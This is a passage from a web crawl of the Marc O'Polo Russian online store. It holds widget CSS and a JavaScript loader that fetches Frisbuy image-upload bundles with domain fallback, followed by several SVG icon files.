center;\r\ncolor:#fff;\r\ntext-transform:capitalize;\r\nborder-radius:unset;\r\nfont-size:13px;\r\nmargin-top:1.5rem;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button--disabled {\r\nbackground: #515257;\r\nwidth: 100%;\r\ncolor:#fff;\r\nborder-radius:unset;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button:hover, div.iu-widget__controls div.iu-widget__next-button:active{\r\nbackground:#494a4e;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\nbackground: #f2f2f2;\r\nborder: 0;\r\nborder-radius:unset;\r\n}\r\n\r\nlabel.iu-widget-checkbox div.iu-widget-checkbox__toggle {\r\nborder: .0625rem solid #979797;\r\nborder-radius:unset;\r\nmargin-top: unset;\r\nmargin-bottom: unset;\r\n}\r\n\r\n.iu-widget__back-button span {\r\nborder-bottom:unset;\r\n}\r\n\r\ndiv.iu-widget__controls {\r\nflex-direction: column;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__back-button{\r\n    margin-right: unset;\r\n    margin-bottom: 10px;\r\n    width: 100%;\r\n}\r\n\r\ndiv.iu-widget-upload__progress div.iu-widget-upload__loader svg  path{ \r\nfill: #212529;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\ncolor:#212529;\r\nfont-size:13px;\r\n}\r\n\r\ndiv.iu-widget__close svg circle {fill:#fff;}\r\ndiv.iu-widget__close svg path{stroke:#000;}\r\ndiv.iu-widget__close:hover svg path {fill:#212529;}\r\ndiv.iu-widget__next-button, div.iu-widget__next-button--disabled {background: #43afff;}\r\ndiv.iu-widget__next-button:hover {background:#ff8a15;}\r\n\r\n.iu-widget-agreement-drop, .iu-widget-agreement-photo {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\n<\/style>","lazyLoadScriptOffsetPercentage":null,"delayedInit":false,"profile":{"jsBundles":0.001528024673461914}}

  const embedId = window.frisbuy.widgets.imageUpload.settings.embedId;
  if (window.frisbuy.udi) {
    window.frisbuy.udi = Object.entries(window.frisbuy.udi).reduce((acc, [key, value]) => {
      const newKey = key.split('&')[0];
      acc[newKey] = value;
      return acc;
    }, {});
  }

  const savedDomainIndex = window.frisbuy.udi && typeof window.frisbuy.udi[embedId] !== "undefined" ? 
    window.frisbuy.udi[embedId]
    : 0;
  const BUNDLE_DOMAIN_CACHE = "frb.bundle";
  const BUNDLE_PREFIX = "/widget-app";

  window.frisbuy.loadScript = function(url, attemptLimit, loadCallback, domainQueue = 0, localDomainIndex = 0) {
    let localUrl = url.replace(BUNDLE_PREFIX, '');
    var attemptNumber = 0;
    var usedDomainIndex = localDomainIndex;

    if (window.frisbuy.domains) {
      const parsedURL = new URL(localUrl);
      const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE));

      if (cache && cache[parsedURL.pathname + parsedURL.search]) {
        localUrl = cache[parsedURL.pathname + parsedURL.search];
      } else {
        localUrl = window.frisbuy.domains[usedDomainIndex] + BUNDLE_PREFIX + parsedURL.pathname + parsedURL.search;
      }
    }

    var loadHandler = function() {
      let id;
      var script = document.createElement("script");
      script.setAttribute("defer", "defer");

      if (attemptNumber >= attemptLimit) {
        if (!window.frisbuy.domains) return;

        if (window.frisbuy.domains) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "error",
            Date.now(),
            embedId
          );
        }

        domainQueue += 1;

        if (domainQueue >= window.frisbuy.domains.length) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "unaccessed",
            Date.now(),
            embedId
          );
          return;
        }

        if (!window.frisbuy.domains[usedDomainIndex + 1]) {
          usedDomainIndex = 0;
        } else {
          usedDomainIndex += 1;
        }

        const parsedURL = new URL(localUrl);

        frisbuy.loadScript(
          window.frisbuy.domains[usedDomainIndex] + parsedURL.pathname + parsedURL.search,
          null, loadCallback, domainQueue, usedDomainIndex
        );
        return;
      }

      script.onload = () => {
        if (!script.parentNode) return;
        if (!window.frisbuy.domains) {
          clearTimeout(id);

          if (loadCallback) {
            loadCallback();
          }
          return;
        };

        const successedURL = new URL(localUrl);

        if (window.frisbuy.domains[savedDomainIndex] + successedURL.pathname + successedURL.search !== localUrl) {
          const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE)) || {};

          cache[`${successedURL.pathname + successedURL.search}`] = localUrl;

          localStorage.setItem(BUNDLE_DOMAIN_CACHE, JSON.stringify(cache));
        }

        clearTimeout(id);

        if (loadCallback) {
          loadCallback();
        }
      };

      script.onerror = (err) => {
        if (!script.parentNode) return;
        if (!window.frisbuy.domains) {
          clearTimeout(id);

          loadHandler();
          return;
        };

        script.parentNode.removeChild(script);

        const unSuccessedURL = new URL(localUrl);
        const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE)) || {};

        if (cache[unSuccessedURL.pathname + unSuccessedURL.search]) {
          
          delete cache[unSuccessedURL.pathname + unSuccessedURL.search];

          localStorage.setItem(BUNDLE_DOMAIN_CACHE, JSON.stringify(cache));
        }
        
        clearTimeout(id);
        loadHandler();
      };

      script.charset = "utf-8";
      script.src = localUrl;

      document.head.appendChild(script);

      id = setTimeout(() => {
        if (!window.frisbuy.domains) return;

        if (script.parentNode) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "timeout",
            Date.now(),
            embedId
          );

          script.parentNode.removeChild(script);

          domainQueue += 1;
          
          if (domainQueue >= window.frisbuy.domains.length) {
            frisbuy.log(
              "BUNDLE",
              window.frisbuy.domains[usedDomainIndex],
              localUrl,
              "unaccessed",
              Date.now(),
              embedId
            );
            return;
          }

          if (!window.frisbuy.domains[usedDomainIndex + 1]) {
            usedDomainIndex = 0;
          } else {
            usedDomainIndex += 1;
          }

          const parsedURL = new URL(localUrl);

          frisbuy.loadScript(
            window.frisbuy.domains[usedDomainIndex] + parsedURL.pathname + parsedURL.search,
            null, loadCallback, domainQueue, usedDomainIndex
          );
        }
      }, 15000);

      attemptNumber++;
    };

    attemptLimit = attemptLimit || 3;

    loadHandler();
  }

  window.frisbuy.loadStyle =  function(url, attemptLimit) {
    var attemptNumber = 0
    var loadHandler = function(error) {
      var style = document.createElement('link');

      if (error) {
        frisbuy.log({url: url, attemptLimit: attemptNumber}, 'load.widget', 'high');
      }

      if (attemptNumber >= attemptLimit) return;

      style.addEventListener('error', loadHandler);
      style.rel = 'stylesheet';
      style.type = 'text/css';
      style.href = url;

      setTimeout(function() {
        document.head.appendChild(style);
      }, 15 * Math.pow(10, attemptNumber) * attemptNumber);

      attemptNumber++;
    };

    attemptLimit = attemptLimit || 3;

    loadHandler();
  }

    window.frisbuy.loadScript('https://widgets.frisbuy.ru/1768469649369/js/chunk-vendors.530164fb.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1768469649369/js/chunk-common.d9b55f2b.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1768469649369/js/imageupload_frisbuy_custom.69d9fdf8.js?v=4', null);
      })();


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/sbp-logo.svg
body_size: 1122
content:
<svg width="59" height="34" viewBox="0 0 59 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9059 24.3098L15.7479 26.8727L11.8829 34L27.6358 24.3098H19.9059Z" fill="#027C37"/>
<path d="M59 12.658V21.3821H56.123V15.2556H53.3546V21.3821H50.4776V12.658H59Z" fill="#231E45"/>
<path d="M49.0664 17.2973C49.1044 19.8312 47.1882 21.6304 44.4632 21.6304C41.8848 21.6304 39.7135 19.97 39.7135 15.9204C39.7135 12.484 41.7762 9.65508 44.8215 9.59723H49.061L47.7147 12.1832H45.1255C44.4846 12.1597 43.8584 12.3904 43.368 12.8307C42.8777 13.2711 42.558 13.8896 42.471 14.5667C43.2795 13.8266 44.315 13.4292 45.3806 13.4502C46.3414 13.4659 47.2599 13.8746 47.9459 14.5917C48.6319 15.3088 49.0331 16.2796 49.0664 17.3031V17.2973ZM46.1948 17.4998C46.1979 17.1386 46.1008 16.7845 45.9158 16.4819C45.7307 16.1793 45.466 15.9416 45.1547 15.7988C44.8434 15.6559 44.4995 15.6142 44.166 15.6789C43.8326 15.7436 43.5245 15.9117 43.2804 16.1623C43.0363 16.4129 42.8671 16.7347 42.7939 17.0874C42.7208 17.4401 42.747 17.8079 42.8693 18.1448C42.9915 18.4817 43.2044 18.7726 43.4812 18.981C43.758 19.1894 44.0864 19.306 44.4252 19.3163C44.6543 19.3248 44.8826 19.2842 45.0967 19.1968C45.3107 19.1094 45.5061 18.9771 45.6711 18.8076C45.8362 18.6382 45.9677 18.435 46.0576 18.2104C46.1476 17.9857 46.1942 17.7441 46.1948 17.4998Z" fill="#231E45"/>
<path d="M37.498 18.3857C36.8207 18.8287 36.0399 19.0593 35.2453 19.051C34.7483 19.023 34.2804 18.7929 33.938 18.4081C33.5955 18.0233 33.4046 17.5132 33.4046 16.9828C33.4046 16.4525 33.5955 15.9423 33.938 15.5575C34.2804 15.1728 34.7483 14.9426 35.2453 14.9146C36.0384 14.9049 36.8177 15.1357 37.4926 15.5799L38.5782 13.5204C37.6728 12.7749 36.5576 12.3774 35.4135 12.3923C32.6071 12.3923 30.6746 14.822 30.6746 16.9857C30.6746 19.5138 32.846 21.6138 35.3972 21.6138C36.5522 21.6276 37.6768 21.2192 38.5836 20.4568L37.498 18.3857Z" fill="#231E45"/>
<path d="M8.023 17.002L3.85951 19.5591L0 26.6922L15.7474 17.002H8.023Z" fill="#954B97"/>
<path d="M19.9059 9.68961L15.7479 12.2524L11.8829 19.3798L27.6358 9.68961H19.9059Z" fill="#DA1945"/>
<path d="M15.747 7.13311L11.8875 0V33.9995L15.747 26.8721V7.13311Z" fill="#FBBB25"/>
<path d="M11.8829 0L15.747 7.13311L19.9114 9.69017L27.6358 9.68961L11.8829 0Z" fill="#F07F1B"/>
<path d="M11.8829 14.6189V34L15.747 26.8721L15.7479 21.752L11.8829 14.6189Z" fill="#65B330"/>
<path d="M0 7.31266V26.6922L3.85951 19.5591V14.44L0 7.31266Z" fill="#5C57A2"/>
<path d="M11.8829 14.6189L11.8879 14.6251L0 7.31266L3.85951 14.44L19.9109 24.3095L27.6358 24.3098L11.8829 14.6189Z" fill="#0494D3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/vk.svg
body_size: 1020
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.4299 9.22995C14.9607 9.74812 15.5209 10.2357 15.9969 10.8061C16.2072 11.0596 16.4062 11.3212 16.5585 11.6153C16.7743 12.0335 16.5789 12.4937 16.2039 12.5187L13.873 12.5176C13.2718 12.5675 12.7922 12.3255 12.3889 11.9145C12.0662 11.5857 11.7674 11.2359 11.457 10.8961C11.3298 10.7572 11.1967 10.6265 11.0376 10.5232C10.7194 10.3167 10.4432 10.3799 10.2614 10.7118C10.0762 11.0493 10.0342 11.4231 10.016 11.7993C9.99099 12.3481 9.82508 12.4925 9.27374 12.5176C8.09545 12.5731 6.97719 12.3949 5.93837 11.8005C5.02251 11.2765 4.3123 10.5367 3.69413 9.69923C2.49056 8.06848 1.56886 6.27655 0.740473 4.43441C0.55401 4.01938 0.690375 3.79659 1.14831 3.7887C1.90872 3.77393 2.66903 3.77498 3.43034 3.78765C3.7394 3.79217 3.944 3.96944 4.06333 4.26141C4.47474 5.273 4.97814 6.23544 5.61002 7.12754C5.7783 7.36505 5.94988 7.60256 6.19423 7.76973C6.46454 7.95482 6.67035 7.89348 6.79751 7.59236C6.8782 7.40143 6.91353 7.19578 6.93172 6.99128C6.99196 6.28774 6.9999 5.58542 6.89424 4.88435C6.82937 4.44682 6.58292 4.16358 6.14633 4.08078C5.92355 4.03857 5.95672 3.95566 6.06459 3.8285C6.25195 3.60918 6.42816 3.47266 6.77943 3.47266H9.41373C9.82845 3.55451 9.92055 3.74081 9.97732 4.15811L9.97958 7.08428C9.97506 7.24582 10.0603 7.7252 10.3512 7.83213C10.5841 7.90825 10.7376 7.72194 10.8774 7.57427C11.5081 6.90486 11.9582 6.11374 12.3604 5.29455C12.5389 4.93435 12.6923 4.56026 12.841 4.1865C12.9512 3.90914 13.1241 3.77267 13.4365 3.77871L15.9719 3.78098C16.0471 3.78098 16.1232 3.78208 16.196 3.79454C16.6232 3.86735 16.7403 4.05113 16.6083 4.46832C16.4004 5.12286 15.9959 5.66832 15.6003 6.2163C15.1775 6.80135 14.7253 7.36636 14.306 7.95488C13.9208 8.49229 13.9514 8.76318 14.4299 9.22995Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white" transform="translate(0.65979)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/reserve.svg
body_size: 248
content:
<svg viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" width="20" height="19"><g shape-rendering="geometricPrecision" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square" ><path shape-rendering="geometricPrecision" d="m6.692 6.782 10.606 10.606M17.299 6.782 6.692 17.388"></path></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star10.svg
body_size: 59
content:
<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.75 28.5L15 0L24.25 28.5L0 10.875H30" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/13.svg
body_size: 911
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 27.2"><path fill="#393F45" d="M4.6 26.2h15.9v1H4.6z"/><path fill="none" stroke="#393F45" d="M.6 2.2l4.3 22.3h15.2l4.3-22.3"/><path fill="none" stroke="#393F45" d="M10.3 3.8c0 1.3-1.1 2.4-2.4 2.4S5.4 5.1 5.4 3.8"/><path fill="none" stroke="#393F45" d="M15.1 3.8c0 1.3-1.1 2.4-2.4 2.4s-2.4-1.1-2.4-2.4m9.7 0c0 1.3-1.1 2.4-2.4 2.4-1.3 0-2.4-1.1-2.4-2.4m-9.9 0c0 1.3-1.1 2.4-2.4 2.4-.5 0-1.1-.2-1.5-.5M20 3.8c0 1.3 1.1 2.4 2.4 2.4.3 0 .7-.1 1-.2"/><path fill="#393F45" stroke="#393F45" stroke-width=".4" d="M7.4 17.4c.4.9 1.1 1.3 2.2 1.3 1.3 0 2.2-.6 2.2-1.9 0-.9-.5-1.4-1.2-1.6.8-.3 1-.8 1-1.5 0-1.2-1.1-1.6-2-1.6-.7 0-1.4.3-2 1l.4.3c.4-.6.9-.8 1.5-.8.9 0 1.4.3 1.4 1.2 0 .9-.6 1.3-1.8 1.3h-.4v.5h.6c1.2 0 1.9.5 1.9 1.4 0 .9-.5 1.4-1.6 1.4-.8 0-1.3-.3-1.7-1.1l-.5.1zm8.3-5.4c1.6 0 2.2 1.5 2.2 3.3s-.7 3.3-2.2 3.3c-1.6 0-2.3-1.5-2.3-3.3s.7-3.3 2.3-3.3zm0 .5c-1.2 0-1.7 1.2-1.7 2.9s.5 2.9 1.7 2.9 1.7-1.2 1.7-2.9c-.1-1.7-.5-2.9-1.7-2.9z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/30.svg
body_size: 357
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="none" d="M0 0h25v25H0z"/><path fill="none" stroke="#393F45" d="M.5.5h24v24H.5z"/><path fill="#393F45" d="M12.4 21.7c-5.1 0-9.3-4.2-9.3-9.3s4.2-9.3 9.3-9.3 9.3 4.2 9.3 9.3-4.2 9.3-9.3 9.3zm0-17.6c-4.6 0-8.3 3.7-8.3 8.3s3.7 8.3 8.3 8.3 8.3-3.7 8.3-8.3-3.7-8.3-8.3-8.3z"/><path d="M.9.9l23.2 23.2m0-23.2L.9 24.1" fill="none" stroke="#393F45" stroke-linecap="square"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/search_mobile.svg
body_size: 336
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19">
    <path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/bonus.svg
body_size: 6750
content:
<svg width="16" height="19" viewBox="0 0 16 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.30033 0.0569603C8.2315 0.0879591 8.10441 0.209545 8.01792 0.327162C7.93147 0.444824 7.80283 0.697051 7.7321 0.887682C7.66143 1.07831 7.57563 1.45819 7.5415 1.73187C7.50731 2.00555 7.46451 2.22946 7.44634 2.22946C7.42822 2.22946 7.22415 2.15158 6.99289 2.05636C6.76169 1.96118 6.38738 1.8312 6.16118 1.76751C5.93499 1.70386 5.51963 1.60993 5.23827 1.55882C4.95686 1.50775 4.46478 1.45418 4.14472 1.43986L3.56279 1.41377L3.3913 1.55034C3.24504 1.6668 3.22001 1.71537 3.22161 1.88013C3.22306 2.03111 3.27682 2.15132 3.46763 2.43017C3.60193 2.62642 3.82102 2.9171 3.95447 3.07615L4.19713 3.36531L3.73347 3.4401C3.47844 3.48127 3.11214 3.55919 2.91943 3.6133C2.72672 3.6674 2.38885 3.79238 2.16861 3.89095C1.94837 3.98952 1.63918 4.14817 1.48156 4.24353C1.32393 4.33885 1.16962 4.459 1.13868 4.51052C1.10775 4.56204 1.08242 4.67698 1.08242 4.76596C1.08242 4.90213 1.11981 4.95784 1.31883 5.11841L1.55524 5.30913L1.30892 5.54227C1.17347 5.67045 0.989568 5.87049 0.90027 5.98682C0.810972 6.1031 0.648744 6.36402 0.539775 6.56665C0.430855 6.76924 0.287548 7.1257 0.221376 7.35875C0.155153 7.59179 0.0731635 8.02328 0.0391262 8.31761C0.000183579 8.65431 -0.010378 9.07617 0.0105449 9.45498C0.028865 9.78619 0.0882298 10.3282 0.142389 10.6593C0.196599 10.9905 0.296358 11.4649 0.364182 11.7135C0.431956 11.962 0.569207 12.3909 0.669166 12.6664C0.769126 12.942 0.951026 13.3803 1.07336 13.6406C1.19574 13.9008 1.42074 14.325 1.57346 14.5832C1.72612 14.8414 2.03842 15.3036 2.26747 15.6102C2.49647 15.9169 2.88544 16.3785 3.13181 16.6361C3.37818 16.8936 3.78032 17.2619 4.02544 17.4543C4.27056 17.6468 4.6725 17.9245 4.91857 18.0713C5.16469 18.2182 5.51868 18.4068 5.70529 18.4906C5.89189 18.5743 6.2179 18.6947 6.42978 18.758C6.64161 18.8214 6.98218 18.9018 7.18661 18.9366C7.39103 18.9715 7.75658 19 7.9989 19C8.24116 19 8.62438 18.9687 8.85038 18.9306C9.07643 18.8923 9.42241 18.8098 9.61927 18.7472C9.81609 18.6845 10.1686 18.545 10.4026 18.437C10.6366 18.329 11.0399 18.1055 11.2988 17.9403C11.5576 17.7752 12.009 17.4292 12.3019 17.1715C12.5948 16.9138 12.9827 16.5324 13.1639 16.3239C13.345 16.1153 13.6402 15.744 13.8197 15.4987C13.9993 15.2534 14.2601 14.862 14.3993 14.629C14.5385 14.3959 14.7633 13.9744 14.8989 13.6923C15.0344 13.4102 15.228 12.9512 15.3289 12.6724C15.4299 12.3936 15.568 11.962 15.6358 11.7135C15.7036 11.4649 15.8034 10.9905 15.8576 10.6593C15.9118 10.3282 15.9711 9.78619 15.9895 9.45498C16.0104 9.07643 15.9998 8.65405 15.9609 8.31761C15.9269 8.02328 15.8437 7.59251 15.7761 7.36031C15.7085 7.12815 15.5665 6.77343 15.4606 6.57205C15.3547 6.37067 15.1958 6.11237 15.1075 5.99801C15.0192 5.8837 14.8257 5.68205 14.6774 5.54994L14.4079 5.30975L14.587 5.20128C14.6855 5.14165 14.8001 5.0495 14.8418 4.99646C14.8835 4.94348 14.9176 4.83063 14.9176 4.74571C14.9176 4.66083 14.8801 4.5404 14.8343 4.47814C14.7885 4.41587 14.5898 4.27199 14.3927 4.15834C14.1956 4.04474 13.8423 3.87654 13.6075 3.78457C13.3727 3.6926 13 3.57592 12.7792 3.52525C12.5584 3.47454 12.2491 3.41816 12.0918 3.39996L11.8059 3.36682L12.1228 2.97178C12.297 2.75452 12.5242 2.43726 12.6275 2.26679C12.7795 2.01595 12.8093 1.92804 12.7836 1.80591C12.7642 1.71394 12.6891 1.60797 12.5911 1.53455C12.4316 1.41488 12.4267 1.41426 11.8545 1.44066C11.5378 1.45529 11.0871 1.49914 10.8531 1.53812C10.6191 1.5771 10.2052 1.66965 9.93337 1.74383C9.66147 1.818 9.31234 1.92964 9.15752 1.99191C9.00265 2.05417 8.79927 2.13463 8.70557 2.17076L8.53518 2.23642L8.56582 1.88727C8.58269 1.69525 8.64265 1.41903 8.69911 1.27349C8.75558 1.12796 8.84953 0.93728 8.90789 0.84977C8.96626 0.76226 9.03283 0.633091 9.0558 0.562753C9.08354 0.477874 9.07473 0.385993 9.02963 0.28983C8.99224 0.210036 8.90919 0.112089 8.84507 0.0720806C8.781 0.0320722 8.66037 -0.000353903 8.57698 2.91688e-06C8.49364 0.000359737 8.36915 0.0260062 8.30033 0.0569603ZM5.3063 2.52031C5.50767 2.5576 5.81886 2.63039 5.99781 2.682C6.17675 2.7336 6.4963 2.85519 6.70788 2.95215C6.98669 3.07994 7.1815 3.2129 7.41541 3.43506C7.5929 3.60371 7.79708 3.75482 7.8691 3.77092C7.94108 3.78702 8.05651 3.78756 8.12559 3.77213C8.19466 3.75669 8.39939 3.60527 8.58048 3.43569C8.81409 3.21696 9.02127 3.07588 9.29332 2.95028C9.50425 2.85287 9.8683 2.72227 10.1023 2.66005C10.3363 2.59783 10.6692 2.52294 10.8422 2.49364C11.0151 2.46429 11.1703 2.45261 11.1871 2.46755C11.2039 2.48253 11.1307 2.59065 11.0244 2.70782C10.918 2.82495 10.6784 3.07646 10.4917 3.26673C10.1983 3.56584 10.1524 3.636 10.1524 3.78479C10.1524 3.89068 10.1918 4.00156 10.2547 4.07293C10.3111 4.13671 10.4406 4.20954 10.5425 4.23479C10.6445 4.26003 10.8996 4.28077 11.1094 4.28091C11.3191 4.28104 11.6853 4.31141 11.9232 4.34839C12.1611 4.38532 12.5686 4.47636 12.8288 4.55066C13.0891 4.62493 13.3141 4.70311 13.3289 4.72443C13.3437 4.74571 13.2826 4.78679 13.1931 4.81574C13.1037 4.84464 12.8574 4.91542 12.6457 4.973C12.4341 5.03054 12.0287 5.10953 11.7448 5.14851C11.4608 5.1875 10.8832 5.22407 10.461 5.22978L9.69355 5.24013L9.54754 5.3858C9.44728 5.4858 9.40153 5.57871 9.40153 5.68214C9.40153 5.76506 9.35624 5.96354 9.30087 6.12321C9.24361 6.28847 9.10731 6.52593 8.98463 6.67432C8.86605 6.81772 8.64666 7.03306 8.49714 7.15291C8.34758 7.27275 8.17459 7.40049 8.11262 7.4368C8.01181 7.4959 7.98558 7.49456 7.86235 7.424C7.78666 7.38065 7.55366 7.19149 7.34463 7.00367C7.0924 6.77704 6.91136 6.56554 6.80649 6.37486C6.70558 6.19137 6.63655 5.98428 6.61548 5.80154C6.58965 5.57759 6.55256 5.48566 6.44449 5.37782L6.30644 5.24013L5.63906 5.23197C5.27201 5.22746 4.82527 5.21145 4.64632 5.19633C4.46738 5.18125 4.15203 5.13879 3.94556 5.10199C3.73908 5.0652 3.45752 5.00414 3.31987 4.96636C3.18222 4.92858 2.97434 4.86676 2.85786 4.82903C2.74144 4.79125 2.6578 4.74357 2.67206 4.72305C2.68628 4.70253 2.91087 4.62493 3.17116 4.55066C3.43139 4.47636 3.83894 4.38532 4.0768 4.34839C4.31466 4.31141 4.68091 4.28104 4.89064 4.28091C5.10037 4.28077 5.35545 4.26003 5.45746 4.23479C5.55942 4.20954 5.68892 4.13671 5.74528 4.07293C5.80815 4.00165 5.84764 3.89068 5.84764 3.7851C5.84764 3.6352 5.80114 3.56633 5.48284 3.24475C5.28222 3.04203 5.03175 2.78083 4.92623 2.66433C4.75594 2.47629 4.74593 2.45247 4.83723 2.45247C4.8938 2.45247 5.10488 2.48298 5.3063 2.52031ZM3.67025 6.02308C3.91803 6.07018 4.43609 6.13013 4.82152 6.15631C5.20694 6.18253 5.54201 6.20872 5.56613 6.21456C5.59026 6.22036 5.66053 6.34944 5.72225 6.50131C5.78397 6.65322 5.91066 6.8922 6.00371 7.03235C6.09681 7.17249 6.37572 7.46972 6.62349 7.69282C6.87126 7.91592 7.24122 8.19567 7.44564 8.31449C7.72665 8.47787 7.86415 8.53059 8.00951 8.53059C8.15432 8.53059 8.28686 8.48014 8.54655 8.32631C8.73616 8.21395 9.04224 7.99616 9.22679 7.84233C9.41134 7.68854 9.65821 7.45156 9.77539 7.31575C9.89252 7.17993 10.056 6.9484 10.1386 6.80122C10.2212 6.65403 10.3151 6.46103 10.3474 6.37232L10.406 6.21104L10.9924 6.17932C11.315 6.16188 11.7704 6.11831 12.0044 6.08254C12.2384 6.04681 12.65 5.96603 12.9191 5.90314L13.4085 5.78874L13.6819 5.9969C13.8323 6.11139 14.0333 6.28989 14.1287 6.39359C14.224 6.49725 14.3816 6.73172 14.4788 6.91464C14.5761 7.0976 14.7015 7.40727 14.7574 7.60281C14.8134 7.79839 14.885 8.19393 14.9166 8.48179C14.9598 8.8751 14.9598 9.16916 14.9168 9.66501C14.8854 10.0279 14.8246 10.5055 14.7817 10.7262C14.7389 10.947 14.6384 11.3585 14.5585 11.6406C14.4785 11.9227 14.3418 12.3342 14.2547 12.5549C14.1675 12.7757 14.0402 13.0768 13.9717 13.224C13.9033 13.3712 13.7156 13.7257 13.5546 14.0119C13.3936 14.298 13.1343 14.7084 12.9784 14.9237C12.8225 15.1391 12.5569 15.4769 12.3883 15.6746C12.2197 15.8722 11.901 16.202 11.6802 16.4073C11.4593 16.6126 11.0533 16.9321 10.778 17.1173C10.4973 17.3062 10.0577 17.5473 9.77695 17.6664C9.50164 17.7832 9.12999 17.9146 8.95104 17.9583C8.72054 18.0146 8.44323 18.038 8 18.0385C7.53889 18.0389 7.28872 18.0174 7.04896 17.9563C6.87001 17.9109 6.49835 17.7789 6.22305 17.6631C5.94775 17.5474 5.54115 17.3322 5.31946 17.1849C5.09777 17.0376 4.76175 16.7887 4.57274 16.6317C4.38374 16.4746 4.06399 16.1698 3.86216 15.9543C3.66034 15.7387 3.36197 15.3858 3.19914 15.17C3.03626 14.9542 2.77978 14.5786 2.62921 14.3353C2.4786 14.092 2.2496 13.6757 2.12026 13.4101C1.99096 13.1445 1.78784 12.6628 1.66886 12.3396C1.54983 12.0165 1.40397 11.5514 1.34461 11.3061C1.28524 11.0608 1.2055 10.6593 1.16736 10.414C1.12922 10.1687 1.08277 9.72714 1.06415 9.43276C1.04368 9.10935 1.05329 8.70762 1.08853 8.41765C1.12056 8.15374 1.19109 7.78243 1.24525 7.59251C1.29941 7.40264 1.43521 7.07664 1.54703 6.86812C1.71556 6.55385 1.82248 6.42687 2.17196 6.12562L2.59362 5.76229L2.90667 5.84989C3.07886 5.89806 3.42248 5.97602 3.67025 6.02308ZM4.66575 7.61356C4.60758 7.62315 4.49996 7.6868 4.42658 7.75504C4.33223 7.84282 4.28443 7.94527 4.26315 8.10526C4.24659 8.22966 4.24914 8.42693 4.26881 8.5437C4.29329 8.68924 4.34915 8.7957 4.44656 8.8825C4.55698 8.98085 4.63486 9.00904 4.79649 9.00904C4.95812 9.00904 5.036 8.98085 5.14642 8.8825C5.24383 8.7957 5.29969 8.68924 5.32417 8.5437C5.34384 8.42693 5.34624 8.22885 5.32957 8.10343C5.30715 7.93457 5.2633 7.84447 5.16049 7.75615C5.0842 7.69059 4.96542 7.62774 4.8966 7.61655C4.82777 7.60535 4.72386 7.60402 4.66575 7.61356ZM11.0728 7.61356C11.0146 7.62315 10.907 7.6868 10.8336 7.75504C10.7392 7.84282 10.6914 7.94527 10.6702 8.10526C10.6536 8.22966 10.6562 8.42693 10.6758 8.5437C10.7003 8.68924 10.7562 8.7957 10.8536 8.8825C10.964 8.98085 11.0419 9.00904 11.2035 9.00904C11.3651 9.00904 11.443 8.98085 11.5534 8.8825C11.6508 8.7957 11.7067 8.68924 11.7312 8.5437C11.7509 8.42693 11.7533 8.22885 11.7366 8.10343C11.7142 7.93457 11.6703 7.84447 11.5675 7.75615C11.4912 7.69059 11.3724 7.62774 11.3036 7.61655C11.2348 7.60535 11.1309 7.60402 11.0728 7.61356ZM2.8448 10.1168C2.74739 10.2036 2.69153 10.3101 2.66706 10.4556C2.64738 10.5724 2.64498 10.7705 2.66165 10.8959C2.68432 11.0666 2.72877 11.1568 2.83849 11.2546C2.95392 11.3574 